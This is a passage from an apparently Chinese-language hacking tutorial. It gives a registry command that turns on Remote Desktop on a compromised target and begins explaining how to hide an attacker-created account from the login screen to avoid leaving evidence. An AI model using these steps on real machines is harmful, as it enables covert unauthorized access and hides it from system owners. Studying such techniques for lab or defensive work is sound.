

注册表开启3389 如果rdesktop登不进去的话,你得看看你在信息收集的时候,看看靶机的3389端口是否开启!!!
1 2 (输入命令为修改系统注册表,开启 3389 端口) C:\Windows\system32>reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d "0" /f
呵呵,不要学我,你们可以在msf的shell里面修改win7的注册表即可。。。
隐藏不想显示的特定账户在登录界面 这样在人家那边在登录的时候可以看出我们创建的隐藏账号的登录痕迹,即下图:
我们不可以留这种把柄给别人。。。那么得修改一下注册表,隐藏不想显示的特定账户在登录界面


按住键盘win+r唤出运行,在窗口里输入regedit调出注册表


